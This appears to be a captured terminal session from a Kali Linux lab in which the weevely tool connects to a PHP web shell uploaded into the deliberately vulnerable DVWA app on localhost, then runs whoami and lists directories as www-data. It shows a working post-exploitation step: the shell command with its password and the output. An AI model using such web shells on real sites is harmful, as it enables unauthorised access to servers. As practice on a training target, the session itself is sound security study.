 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ weevely http://127.0.0.1/DVWA//hackable/uploads/myshell.php mypassword
[+] weevely 4.0.1
[+] Target: 127.0.0.1
[+] Session: /home/kali/.weevely/sessions/127.0.0.1/myshell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
www-data
www-data@kali:/var/www/html/DVWA/hackable/uploads $
www-data@kali:/var/www/html/DVWA/hackable/uploads $ ls
dvwa_email.png
myshell.php
www-data@kali:/var/www/html/DVWA/hackable/uploads $ cd ..
www-data@kali:/var/www/html/DVWA/hackable $ ls
flags
uploads
users
www-data@kali:/var/www/html/DVWA/hackable $